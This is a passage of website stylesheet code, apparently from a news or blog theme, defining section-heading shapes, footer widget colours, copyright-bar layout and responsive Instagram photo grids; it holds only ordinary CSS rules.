    display:none
   }
   .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child,
   .section-heading.sh-t6.sh-s5>.main-link>.h-text,
   .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text {
    padding:0 22px 0 25px;
    border-radius:0 0 12px
   }
   .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:after,
   .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before,
   .section-heading.sh-t6.sh-s5>.main-link>.h-text:after,
   .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,
   .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:after,
   .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before {
    content:'';
    display:inline-block;
    position:absolute;
    top:0;
    left:0;
    width:0;
    height:0;
    z-index:1;
    border-top:20px solid #fff;
    border-right:15px solid transparent
   }
   .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:after,
   .section-heading.sh-t6.sh-s5>.main-link>.h-text:after,
   .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:after {
    border-right:none;
    border-top:none;
    border-bottom:20px solid rgba(0,0,0,.3);
    border-left:15px solid transparent;
    box-shadow:2px 2px 2px rgba(0,0,0,.05)
   }
   .section-heading.sh-t6.sh-s6,
   .section-heading.sh-t6.sh-s7 {
    padding:0 25px 0 0
   }
   .section-heading.sh-t6.sh-s6:before,
   .section-heading.sh-t6.sh-s7:before {
    height:100%;
    width:auto;
    left:5px;
    right:5px;
    -webkit-transform:skew(-20deg);
    -moz-transform:skew(-20deg);
    -o-transform:skew(-20deg);
    background:rgba(0,0,0,.05)!important
   }
   .section-heading.sh-t6.sh-s7:before {
    -webkit-transform:skew(20deg);
    -moz-transform:skew(20deg);
    -o-transform:skew(20deg)
   }
   .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child,
   .section-heading.sh-t6.sh-s6>.main-link>.h-text,
   .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text,
   .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child,
   .section-heading.sh-t6.sh-s7>.main-link>.h-text,
   .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text {
    padding:0 26px 0 10px
   }
   .section-heading.sh-t6.sh-s6 .h-text,
   .section-heading.sh-t6.sh-s7 .h-text {
    line-height:34px
   }
   .section-heading.sh-t6.bs-pretty-tabs.sh-s6 .bs-pretty-tabs-more.other-link .h-text,
   .section-heading.sh-t6.bs-pretty-tabs.sh-s7 .bs-pretty-tabs-more.other-link .h-text,
   .section-heading.sh-t6.sh-s6 .other-link .h-text,
   .section-heading.sh-t6.sh-s7 .other-link .h-text {
    padding:0 0 0 17px;
    border:none
   }
   .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,
   .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,
   .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,
   .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,
   .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,
   .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after {
    content:'';
    display:inline-block;
    position:absolute;
    top:0;
    right:-8px;
    width:16px;
    height:100%;
    z-index:1;
    background:#fff;
    -webkit-transform:skew(-20deg);
    -moz-transform:skew(-20deg);
    -o-transform:skew(-20deg)
   }
   .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,
   .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,
   .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after {
    -webkit-transform:skew(20deg);
    -moz-transform:skew(20deg);
    -o-transform:skew(20deg)
   }
   .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,
   .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,
   .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before {
    content:'';
    display:inline-block;
    position:absolute;
    top:0;
    left:0;
    width:0;
    height:0;
    z-index:1;
    border-top:44px solid #fff;
    border-right:16px solid transparent
   }
   .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,
   .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,
   .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before {
    content:'';
    display:inline-block;
    position:absolute;
    top:0;
    left:-7px;
    width:15px;
    height:100%;
    z-index:1;
    -webkit-transform:skew(-20deg);
    -moz-transform:skew(-20deg);
    -o-transform:skew(-20deg);
    border:none
   }
   .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child,
   .section-heading.sh-t6.sh-s6>.main-link>.h-text,
   .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text {
    margin-left:11px
   }
   .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,
   .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,
   .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before {
    border-top:none;
    border-bottom:44px solid #fff
   }
   .section-heading.sh-t6.sh-s6>.other-link,
   .section-heading.sh-t6.sh-s7>.other-link {
    margin-top:0
   }
   .section-heading.sh-t6.sh-s6 .bs-pretty-tabs-container .bs-pretty-tabs-elements,
   .section-heading.sh-t6.sh-s7 .bs-pretty-tabs-container .bs-pretty-tabs-elements {
    right:-13px
   }
   .section-heading.sh-t6.sh-s8:before {
    display:none
   }
   .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child,
   .section-heading.sh-t6.sh-s8>.main-link>.h-text,
   .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text {
    padding:0 25px 0 12px
   }
   .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after,
   .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,
   .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after {
    content:'';
    display:inline-block;
    position:absolute;
    top:0;
    right:0;
    width:0;
    height:0;
    z-index:1;
    border-top:16px solid transparent;
    border-right:16px solid #fff;
    border-bottom:16px solid transparent
   }
   .section-heading.sh-t6.sh-s8 .other-link .h-text,
   .section-heading.sh-t6.sh-s8.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text {
    padding-top:0
   }
   .section-heading.sh-t6.sh-s8>.other-link {
    margin-top:0
   }
   .section-heading.sh-t6.sh-s10,
   .section-heading.sh-t6.sh-s12,
   .section-heading.sh-t6.sh-s9 {
    padding:0 15px 7px 0
   }
   .section-heading.sh-t6.sh-s10 .h-text,
   .section-heading.sh-t6.sh-s12 .h-text,
   .section-heading.sh-t6.sh-s9 .h-text {
    line-height:34px
   }
   .section-heading.sh-t6.sh-s10:before,
   .section-heading.sh-t6.sh-s9:before {
    height:auto;
    top:7px;
    border-radius:3px;
    bottom:0
   }
   .section-heading.sh-t6.sh-s12:before {
    display:none
   }
   .section-heading.sh-t6.sh-s9:before {
    background:rgba(0,0,0,.05)!important
   }
   .section-heading.sh-t6.sh-s10:before {
    opacity:.13;
    background:#a2a2a2
   }
   .section-heading.sh-t6.sh-s10>.h-text:last-child:first-child,
   .section-heading.sh-t6.sh-s10>.main-link>.h-text,
   .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text,
   .section-heading.sh-t6.sh-s9>.h-text:last-child:first-child,
   .section-heading.sh-t6.sh-s9>.main-link>.h-text,
   .section-heading.sh-t6.sh-s9>a:last-child:first-child>.h-text {
    border-radius:3px 3px 3px 0
   }
   .section-heading.sh-t6.sh-s10>.other-link,
   .section-heading.sh-t6.sh-s9>.other-link {
    margin-top:6px
   }
   .section-heading.sh-t6.sh-s10.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text,
   .section-heading.sh-t6.sh-s9.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text {
    border:none;
    padding-top:0;
    line-height:33px;
    margin-top:8px
   }
   .section-heading.sh-t6.sh-s10.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text {
    border:none;
    padding-top:0;
    line-height:33px
   }
   .section-heading.sh-t6.sh-s10>.other-link,
   .section-heading.sh-t6.sh-s9>.other-link {
    margin-top:6px
   }
   .section-heading.sh-t6.sh-s10>.h-text:last-child:first-child:after,
   .section-heading.sh-t6.sh-s10>.h-text:last-child:first-child:before,
   .section-heading.sh-t6.sh-s10>.main-link>.h-text:after,
   .section-heading.sh-t6.sh-s10>.main-link>.h-text:before,
   .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:after,
   .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,
   .section-heading.sh-t6.sh-s12>.h-text:last-child:first-child:after,
   .section-heading.sh-t6.sh-s12>.h-text:last-child:first-child:before,
   .section-heading.sh-t6.sh-s12>.main-link>.h-text:after,
   .section-heading.sh-t6.sh-s12>.main-link>.h-text:before,
   .section-heading.sh-t6.sh-s12>a:last-child:first-child>.h-text:after,
   .section-heading.sh-t6.sh-s12>a:last-child:first-child>.h-text:before,
   .section-heading.sh-t6.sh-s9>.h-text:last-child:first-child:after,
   .section-heading.sh-t6.sh-s9>.h-text:last-child:first-child:before,
   .section-heading.sh-t6.sh-s9>.main-link>.h-text:after,
   .section-heading.sh-t6.sh-s9>.main-link>.h-text:before,
   .section-heading.sh-t6.sh-s9>a:last-child:first-child>.h-text:after,
   .section-heading.sh-t6.sh-s9>a:last-child:first-child>.h-text:before {
    content:'';
    display:inline-block;
    position:absolute;
    bottom:-10px;
    left:0;
    width:0;
    height:0;
    border-top:10px solid rgba(0,0,0,.18);
    border-right:10px solid transparent
   }
   .section-heading.sh-t6.sh-s10>.h-text:last-child:first-child,
   .section-heading.sh-t6.sh-s10>.main-link>.h-text,
   .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text,
   .section-heading.sh-t6.sh-s12>.h-text:last-child:first-child,
   .section-heading.sh-t6.sh-s12>.main-link>.h-text,
   .section-heading.sh-t6.sh-s12>a:last-child:first-child>.h-text,
   .section-heading.sh-t6.sh-s9>.h-text:last-child:first-child,
   .section-heading.sh-t6.sh-s9>.main-link>.h-text,
   .section-heading.sh-t6.sh-s9>a:last-child:first-child>.h-text {
    padding:0 19px
   }
   .section-heading.sh-t6.sh-s12 .other-link .h-text {
    padding-top:0
   }
   .section-heading.sh-t6.sh-s12>.other-link {
    margin-top:0
   }
   .section-heading.sh-t6.sh-s11 {
    text-align:center
   }
   .section-heading.sh-t6.sh-s11.multi-tab {
    text-align:inherit
   }
   .section-heading.sh-t6.sh-s11:before {
    display:none
   }
   .section-heading.sh-t6.sh-s11>.h-text:last-child:first-child,
   .section-heading.sh-t6.sh-s11>.main-link>.h-text,
   .section-heading.sh-t6.sh-s11>a:last-child:first-child>.h-text {
    background:0 0!important;
    padding:0 62px;
    text-align:center;
    line-height:31px;
    white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    max-width:100%;
    text-transform:inherit
   }
   .section-heading.sh-t6.sh-s11>.h-text:last-child:first-child:before,
   .section-heading.sh-t6.sh-s11>.main-link>.h-text:before,
   .section-heading.sh-t6.sh-s11>a:last-child:first-child>.h-text:before {
    left:47px;
    right:47px;
    height:100%;
    position:absolute;
    content:'';
    display:inline-block;
    z-index:-1;
    border-radius:10px
   }
   .section-heading.sh-t6.sh-s11 .sh-svg-l {
    position:absolute;
    left:0;
    z-index:-1;
    top:-1px
   }
   .section-heading.sh-t6.sh-s11 .sh-svg-r {
    position:absolute;
    right:0;
    top:-1px
   }
   .section-heading.sh-t6.sh-s12>.h-text:last-child:first-child:before,
   .section-heading.sh-t6.sh-s12>.main-link>.h-text:before,
   .section-heading.sh-t6.sh-s12>a:last-child:first-child>.h-text:before {
    background-color:transparent!important
   }
   .section-heading.sh-t7 {
    padding:0
   }
   .section-heading.sh-t7:after {
    display:none
   }
   .section-heading.sh-t7:before {
    content:'';
    display:inline-block;
    height:3px;
    position:absolute;
    top:50%;
    margin-top:-1.5px;
    bottom:0;
    left:0;
    width:100%;
    background:#ededed;
    background:rgba(0,0,0,.07)
   }
   .section-heading.sh-t7>.h-text:last-child:first-child,
   .section-heading.sh-t7>.main-link>.h-text,
   .section-heading.sh-t7>a:last-child:first-child>.h-text {
    position:relative;
    padding:0 15px 0 24px;
    background:#fff
   }
   .section-heading.sh-t7>.h-text:last-child:first-child:before,
   .section-heading.sh-t7>.main-link>.h-text:before,
   .section-heading.sh-t7>a:last-child:first-child>.h-text:before {
    display:inline-block;
    content:'';
    position:absolute;
    left:0;
    right:0;
    height:15px;
    width:15px;
    background:#000;
    top:50%;
    margin-top:-7.5px
   }
   .section-heading.sh-t7 .h-text {
    padding:0
   }
   .section-heading.sh-t7 .other-link .h-text,
   .section-heading.sh-t7.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text {
    padding:0 0 0 17px;
    text-transform:capitalize;
    background:#fff
   }
   .section-heading.sh-t7 .bs-pretty-tabs-container .bs-pretty-tabs-elements {
    border-color:#e6e6e6;
    padding:8px 12px
   }
   .section-heading.sh-t7 .bs-pretty-tabs-elements .other-link .h-text {
    line-height:30px;
    padding:0
   }
   .site-footer {
    background-color:#434343
   }
   .site-footer:before {
    content:'';
    position:absolute;
    width:100%;
    height:3px
   }
   .footer-instagram.boxed,
   .site-footer.boxed {
    margin-left:auto;
    margin-right:auto
   }
   .footer-instagram.full-width.stretched .content-wrap,
   .site-footer.full-width.stretched .container,
   .site-footer.full-width.stretched .content-wrap {
    max-width:100%!important
   }
   .footer-widgets {
    padding:45px 0 35px
   }
   .footer-widgets .widget .btn-bs-pagination:hover {
    color:#fff!important
   }
   .footer-widgets.light-text .widget.widget_nav_menu ul.menu li a {
    background-color:rgba(0,0,0,.08)
   }
   .footer-widgets.light-text .bs-popular-categories .bs-popular-term-item .term-count,
   .footer-widgets.light-text .widget.widget_archive .post-count,
   .footer-widgets.light-text .widget.widget_calendar table caption,
   .footer-widgets.light-text .widget.widget_calendar table td.active-day,
   .footer-widgets.light-text .widget.widget_calendar table tfoot td,
   .footer-widgets.light-text .widget.widget_calendar table th,
   .footer-widgets.light-text .widget.widget_categories .post-count,
   .footer-widgets.light-text .widget.widget_tag_cloud .tagcloud a {
    background:rgba(255,255,255,.26);
    color:#fff
   }
   .footer-widgets.light-text .bs-popular-categories .bs-popular-term-item,
   .footer-widgets.light-text .widget.widget_categories ul li,
   .footer-widgets.light-text .widget.widget_categories ul.children,
   .footer-widgets.light-text .widget.widget_nav_menu ul.menu .sub-menu>li:last-child a,
   .footer-widgets.light-text .widget.widget_nav_menu ul.menu li a,
   .footer-widgets.light-text .widget.widget_pages ul li,
   .footer-widgets.light-text .widget.widget_tag_cloud .tagcloud a {
    border-color:rgba(255,255,255,.04)
   }
   .footer-widgets.light-text .widget.widget_nav_menu ul.menu .sub-menu>li:last-child a {
    border-color:rgba(255,255,255,.06)!important
   }
   .footer-widgets.light-text .widget.widget_tag_cloud .tagcloud a:hover {
    color:rgba(255,255,255,.71)!important
   }
   .footer-widgets.light-text .widget,
   .footer-widgets.light-text .widget.widget_calendar table td,
   .footer-widgets.light-text .widget.widget_calendar table td:hover {
    color:rgba(255,255,255,.71)
   }
   .footer-widgets.light-text .post-meta .post-author,
   .footer-widgets.light-text .widget a,
   .footer-widgets.light-text .widget.widget_categories .post-count {
    color:#fff
   }
   .footer-widgets.light-text .widget .bs-about .about-icons-list .about-icon-item a {
    -webkit-box-shadow:inset 0 0 0 1px rgba(228,228,228,.21);
    -moz-box-shadow:inset 0 0 0 1px rgba(228,228,228,.21);
    box-shadow:inset 0 0 0 1px rgba(228,228,228,.21);
    color:#fff
   }
   .footer-widgets.light-text .widget .better-social-counter.style-clean .item-count,
   .footer-widgets.light-text .widget .bs-about .about-icons-list .about-icon-item a:hover {
    color:#fff!important
   }
   .footer-widgets.light-text .better-control-nav li a,
   .footer-widgets.light-text .widget.widget_bs-subscribe-newsletter {
    background:rgba(0,0,0,.15)
   }
   .footer-widgets.light-text .section-heading.sh-t1 .main-link:first-child:last-child .h-text,
   .footer-widgets.light-text .section-heading.sh-t1 a.active .h-text,
   .footer-widgets.light-text .section-heading.sh-t1 a:hover .h-text,
   .footer-widgets.light-text .section-heading.sh-t1>.h-text {
    color:#fff
   }
   .footer-widgets.light-text .section-heading.sh-t1:after {
    background:rgba(255,255,255,.1)
   }
   .footer-widgets.light-text .section-heading.sh-t1.sh-s2:after {
    opacity:.45
   }
   .footer-widgets.light-text .section-heading.sh-t1.sh-s5>.h-text:first-child:last-child:after,
   .footer-widgets.light-text .section-heading.sh-t1.sh-s5>.h-text:last-child:first-child,
   .footer-widgets.light-text .section-heading.sh-t1.sh-s5>.main-link>.h-text,
   .footer-widgets.light-text .section-heading.sh-t1.sh-s5>.main-link>.h-text:after,
   .footer-widgets.light-text .section-heading.sh-t1.sh-s5>a:first-child:last-child>.h-text:after,
   .footer-widgets.light-text .section-heading.sh-t1.sh-s5>a:last-child:first-child>.h-text {
    color:#fff!important
   }
   .footer-widgets.light-text .section-heading.sh-t2:before {
    background:rgba(255,255,255,.14)
   }
   .footer-widgets.light-text .section-heading.sh-t2:after {
    background-color:#f9f9f9
   }
   .footer-widgets.light-text .section-heading.sh-t2 .main-link:first-child:last-child .h-text,
   .footer-widgets.light-text .section-heading.sh-t2 a.active,
   .footer-widgets.light-text .section-heading.sh-t2>.h-text {
    color:#fff!important
   }
   .footer-widgets.light-text .listing-item-text-2 .item-inner {
    border-color:rgba(255,255,255,.11)
   }
   .footer-widgets.light-text .section-heading.sh-t2.sh-s2 {
    background:rgba(255,255,255,.04)
   }
   .footer-widgets.light-text .section-heading.sh-t2.sh-s3 {
    background:rgba(255,255,255,.04)
   }
   .footer-widgets.light-text .section-heading.sh-t2.sh-s4 {
    border:1px solid rgba(255,255,255,.06)
   }
   .footer-widgets.light-text .section-heading.sh-t3:after {
    background:#fff
   }
   .footer-widgets.light-text .section-heading.sh-t3 {
    color:#fff
   }
   .footer-widgets.light-text .section-heading.sh-t3.sh-s4.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text.h-text,
   .footer-widgets.light-text .section-heading.sh-t3.sh-s4>.h-text.h-text.h-text,
   .footer-widgets.light-text .section-heading.sh-t3.sh-s4>a.active>.h-text.h-text.h-text,
   .footer-widgets.light-text .section-heading.sh-t3.sh-s4>a>.h-text.h-text.h-text {
    color:#000!important
   }
   .footer-widgets.light-text .section-heading.sh-t3.sh-s5 {
    border:1px solid rgba(255,255,255,.07)
   }
   .footer-widgets.light-text .section-heading.sh-t3.sh-s6 {
    border:1px solid rgba(255,255,255,.08)
   }
   .footer-widgets.light-text .section-heading.sh-t3.sh-s7:after {
    background:#444
   }
   .footer-widgets.light-text .section-heading.sh-t3.sh-s7:before {
    border-top:10px solid #444
   }
   .footer-widgets.light-text .section-heading.sh-t3.sh-s9:before {
    background-color:rgba(255,255,255,.07)!important
   }
   .footer-widgets.light-text .section-heading.sh-t3.sh-s9:after {
    background-color:rgba(255,255,255,.07)!important
   }
   .footer-widgets.light-text .section-heading.sh-t4.sh-s1:after,
   .footer-widgets.light-text .section-heading.sh-t4.sh-s3:after {
    background:rgba(255,255,255,.05)
   }
   .footer-widgets.light-text .section-heading.sh-t4.sh-s6 {
    background-color:rgba(255,255,255,.07)
   }
   .footer-widgets.light-text .section-heading.sh-t4.sh-s5:after {
    display:block;
    filter:invert(100%) brightness(12.7);
    opacity:.6;
    background-color:transparent
   }
   .footer-widgets.light-text .section-heading.sh-t5:before {
    background:rgba(255,255,255,.06)
   }
   .footer-widgets.light-text .section-heading.sh-t5>.h-text:last-child:first-child:before,
   .footer-widgets.light-text .section-heading.sh-t5>.main-link>.h-text:before,
   .footer-widgets.light-text .section-heading.sh-t5>a:last-child:first-child>.h-text:before {
    background:#fff
   }
   .footer-widgets.light-text .section-heading.sh-t5 {
    color:#fff
   }
   .footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after {
    display:block!important
   }
   .ltr .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,
   .ltr .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,
   .ltr .footer-widgets.light-text .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after {
    border-right-color:rgba(0,0,0,.2)
   }
   .rtl .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,
   .rtl .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,
   .rtl .footer-widgets.light-text .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after {
    border-left-color:rgba(0,0,0,.2)
   }
   .ltr .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,
   .ltr .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before,
   .ltr .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,
   .ltr .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,
   .ltr .footer-widgets.light-text .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,
   .ltr .footer-widgets.light-text .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before {
    border-right-color:rgba(0,0,0,.3)
   }
   .rtl .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,
   .rtl .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before,
   .rtl .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,
   .rtl .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,
   .rtl .footer-widgets.light-text .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,
   .rtl .footer-widgets.light-text .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before {
    border-left-color:rgba(0,0,0,.3)
   }
   .footer-widgets.light-text .section-heading.sh-t6.sh-s9:before {
    background:rgba(255,255,255,.05)!important
   }
   .site-footer .footer-widgets.light-text .section-heading.sh-t7.sh-s1 .h-text {
    color:#fff!important
   }
   .footer-widgets.light-text .section-heading.sh-t7:before {
    background:rgba(255,255,255,.1)
   }
   .footer-widgets.dark-text .widget.widget_nav_menu ul.menu li a {
    background-color:rgba(0,0,0,.08)
   }
   .footer-widgets.dark-text .bs-popular-categories .bs-popular-term-item .term-count,
   .footer-widgets.dark-text .widget.widget_calendar table caption,
   .footer-widgets.dark-text .widget.widget_calendar table td.active-day,
   .footer-widgets.dark-text .widget.widget_calendar table tfoot td,
   .footer-widgets.dark-text .widget.widget_calendar table th,
   .footer-widgets.dark-text .widget.widget_categories .post-count {
    background:rgba(0,0,0,.15)
   }
   .footer-widgets.dark-text .bs-popular-categories .bs-popular-term-item,
   .footer-widgets.dark-text .widget.widget_categories ul li,
   .footer-widgets.dark-text .widget.widget_categories ul.children,
   .footer-widgets.dark-text .widget.widget_pages ul li {
    border-color:rgba(0,0,0,.11)
   }
   .footer-widgets.dark-text .widget,
   .footer-widgets.dark-text .widget.widget_calendar table td,
   .footer-widgets.dark-text .widget.widget_calendar table td:hover {
    color:rgba(0,0,0,.69)
   }
   .footer-widgets.dark-text .post-meta .post-author {
    color:rgba(0,0,0,.6)
   }
   .footer-widgets.dark-text .widget .bs-about .about-icons-list .about-icon-item a {
    -webkit-box-shadow:inset 0 0 1px rgba(0,0,0,.46);
    -moz-box-shadow:inset 0 0 1px rgba(0,0,0,.46);
    box-shadow:inset 0 0 1px rgba(0,0,0,.46);
    color:rgba(0,0,0,.41)
   }
   .footer-widgets.dark-text .widget .bs-about .about-icons-list .about-icon-item a:hover,
   .footer-widgets.dark-text .widget.widget_categories .post-count {
    color:#fff!important
   }
   .footer-widgets.dark-text .better-control-nav li a,
   .footer-widgets.dark-text .widget.widget_bs-subscribe-newsletter {
    background:rgba(0,0,0,.15)
   }
   .footer-widgets.dark-text .listing-item-text-1 .item-inner {
    border-bottom-color:rgba(0,0,0,.15)
   }
   .site-footer .footer-social-icons {
    padding:20px 0;
    background:#292929
   }
   .site-footer .footer-social-icons .social-item {
    margin-bottom:0
   }
   .footer-social-icons .better-social-counter.style-big-button .social-list {
    text-align:center;
    font-size:0
   }
   .footer-social-icons .better-social-counter.style-big-button .social-item {
    display:inline-block;
    float:none!important;
    text-align:left
   }
   .site-footer .copy-footer {
    padding:22px 0 22px;
    background:#353535
   }
   .site-footer .copy-footer .container {
    font-size:12px
   }
   .site-footer .copy-1,
   .site-footer .copy-2 {
    color:#fff;
   }
   .site-footer .copy-2 {
    text-align:right
   }
   .site-footer .copy-1 a,
   .site-footer .copy-2 a {
    color:#f3f3f3
   }
   @media only screen and (max-width:780px) {
    .site-footer .copy-1,
    .site-footer .copy-2 {
     text-align:center!important
    }
    .site-footer .copy-1 {
     margin-top:10px;
     margin-bottom:10px
    }
    .site-footer ul.menu.footer-menu {
     text-align:center
    }
    .site-footer ul.menu.footer-menu>li {
     float:none;
     margin:0 7px;
     display:inline-block
    }
   }
   .copy-footer .content-wrap {
    overflow-x:hidden
   }
   .footer-menu-container {
    border-bottom:2px solid #646464;
    border-bottom:2px solid rgba(0,0,0,.12);
    padding:10px 0;
    margin-bottom:10px;
    position:relative
   }
   ul.menu.footer-menu>li {
    margin-right:20px
   }
   ul.menu.footer-menu li>a {
    color:inherit;
    text-transform:inherit
   }
   ul.menu.footer-menu>li.menu-item-has-children>a:after {
    display:none
   }
   .site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before {
    content:'';
    position:absolute;
    width:200vw;
    height:100%;
    right:-100vw;
    padding-left:200px;
    box-sizing:unset;
    top:0
   }
   .site-footer.full-width .copy-footer {
    max-width:100%;
    overflow:hidden
   }
   .site-footer.full-width .copy-footer .content-wrap {
    overflow-x:visible
   }
   .site-footer.full-width.stretched .copy-footer .content-wrap {
    overflow-x:hidden;
    overflow-y:hidden
   }
   .main-wrap .site-footer.full-width .copy-footer .content-wrap {
    overflow-x:hidden;
    overflow-y:hidden
   }
   .footer-instagram .footer-instagram-label {
    margin:25px 0;
    text-align:center;
    font-size:18px
   }
   .footer-instagram .bs-instagram-photo img {
    max-width:100%
   }
   .footer-instagram-1 {
    padding:0 2px 2px
   }
   .footer-instagram-1 .bs-instagram-col {
    float:left;
    width:16.666666667%;
    overflow:hidden
   }
   .footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-1 .bs-instagram-photo:nth-child(1) {
    max-width:100%
   }
   .footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-1 .bs-instagram-photo:nth-child(2),
   .footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-1 .bs-instagram-photo:nth-child(3) {
    max-width:50%;
    float:left
   }
   .footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-2 .bs-instagram-photo:nth-child(3) {
    max-width:100%;
    clear:left
   }
   .footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-2 .bs-instagram-photo:nth-child(1),
   .footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-2 .bs-instagram-photo:nth-child(2) {
    max-width:50%;
    float:left
   }
   .footer-instagram-1 .bs-instagram-col .bs-instagram-photo {
    border:1px solid transparent
   }
   @media only screen and (max-width:1280px) {
    .footer-instagram-1 .bs-instagram-col {
     width:20%
    }
    .footer-instagram-1 .bs-instagram-col.bs-instagram-col-6 {
     display:none
    }
   }
   @media only screen and (max-width:980px) {
    .footer-instagram-1 .bs-instagram-col {
     width:25%
    }
    .footer-instagram-1 .bs-instagram-col.bs-instagram-col-5 {
     display:none
    }
   }
   @media only screen and (max-width:780px) {
    .footer-instagram-1 .bs-instagram-col {
     width:33.33333%
    }
    .footer-instagram-1 .bs-instagram-col.bs-instagram-col-4 {
     display:none
    }
   }
   @media only screen and (max-width:480px) {
    .footer-instagram-1 .bs-instagram-col {
     width:50%
    }
    .footer-instagram-1 .bs-instagram-col.bs-instagram-col-3 {
     display:none
    }
   }
   .footer-instagram-2 {
    margin:0
   }
   .footer-instagram-2 .bs-instagram-photo {
    width:12.5%;
    float:left
   }
   @media only screen and (max-width:1280px) {
    .footer-instagram-2 .bs-instagram-photo {
     width:14.285714286%
    }
    .footer-instagram-2 .bs-instagram-photo-7 {
     display:none
    }
   }
   @media only screen and (max-width:1100px) {
    .footer-instagram-2 .bs-instagram-photo {
     width:16.666666667%
    }
    .footer-instagram-2 .bs-instagram-photo-6 {
     display:none
    }
   }
   @media only screen and (max-width:980px) {
    .footer-instagram-2 .bs-instagram-photo {
     width:20%
    }
    .footer-instagram-2 .bs-instagram-photo-5 {
     display:none
    }
   }
   @media only screen and (max-width:780px) {
    .footer-instagram-2 .bs-instagram-photo {
     width:25%
    }
    .footer-instagram-2 .bs-instagram-photo-4 {
     display:none
    }
   }
   @media only screen and (max-width:500px) {
    .footer-instagram-2 .bs-instagram-photo {
     width:33.333%
    }
    .footer-instagram-2 .bs-instagram-photo-3 {
     display:none
    }
   }
   .footer-instagram-3 {
    margin:0 0 30px
   }
   .footer-instagram-3 .bs-instagram-photo {
    width:200px;
    margin:0 20px;
    float:left
   }
   .footer-instagram-3 .simply-scroll-container {
    position:relative
   }
   .footer-instagram-3 .simply-scroll-clip {
    position:relative;
    overflow:hidden
   }
   .footer-instagram-3 .simply-scroll-list {
    overflow:hidden;
    margin:0;
    padding:0;
    list-style:none
   }
   .footer-instagram-3 .simply-scroll-list li {
    padding:0;
    margin:0 15px;
    list-style:none
   }
   .footer-instagram-3 .custom .simply-scroll-clip {
    width:100%;
    height:210px
   }
   .post-related .listing-item .title {
    font-size:15px;
    line-height:1.4
   }
  
   @media only screen and (max-width:600px) {
    .post-related .include-last-mobile .listing-item:last-child {
     display:block
    }
   }
   .content-column .single-container:last-child {
    margin-bottom:0
   }
   .single-post-content .term-badges.floated a {
    max-width:auto
   }
   .post-subtitle {
    padding:0;
    margin:0;
